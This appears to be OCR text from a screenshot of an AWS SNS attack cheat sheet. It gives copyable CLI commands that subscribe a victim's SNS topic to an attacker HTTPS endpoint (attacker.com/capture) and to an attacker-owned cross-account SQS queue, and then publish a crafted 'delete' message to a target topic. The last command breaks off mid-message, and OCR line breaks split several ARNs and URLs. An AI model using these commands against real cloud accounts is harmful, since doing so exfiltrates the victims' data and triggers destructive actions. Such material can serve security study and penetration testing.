
aws sns subscribe \

  --topic-arn arn:aws:sns:us-east-1:VICTIM:
alerts \

  --protocol https \

  --notification-endpoint https://attacker.
com/capture
Subscribe Cross-Account SQS
Copy
aws sns subscribe \

  --topic-arn arn:aws:sns:us-east-1:VICTIM:
data-topic \

  --protocol sqs \

  --notification-endpoint arn:aws:sqs:us-ea
st-1:ATTACKER:capture-queue
Publish Message to Topic
Copy
aws sns publish \

  --topic-arn arn:aws:sns:us-east-1:TARGET:
process-queue \

  --message '{"action":"delete","targe